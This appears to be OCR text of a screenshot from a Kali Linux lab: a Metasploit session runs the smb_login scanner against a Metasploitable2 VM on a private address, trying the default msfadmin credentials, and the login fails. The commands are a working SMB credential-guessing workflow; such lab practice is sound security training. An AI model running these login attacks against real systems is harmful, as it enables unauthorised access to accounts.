 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Windows 8.x x64 kali-linux-2022.4-vmware...
1 2 3 4 2 8:08
kali@kali: ~
File Actions Edit View Help
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.64.133
RHOSTS ⇒ 192.168.64.133
msf6 auxiliary(scanner/smb/smb_login) > RUN
[-] Unknown command: RUN
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.64.133:445 - 192.168.64.133:445 - Starting SMB login bruteforce
[*] 192.168.64.133:445 - Error: 192.168.64.133: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't be blank (Metasploit::F
ramework::LoginScanner::SMB)
[*] 192.168.64.133:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser msfadmin
SMBUser ⇒ msfadmin
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass msfadmin
SMBPass ⇒ msfadmin
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.64.133:445 - 192.168.64.133:445 - Starting SMB login bruteforce
[-] 192.168.64.133:445 - 192.168.64.133:445 - Failed: '.\msfadmin:msfadmin',
[!] 192.168.64.133:445 - No active DB -- Credential data will not be saved!
[*] 192.168.64.133:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 17:38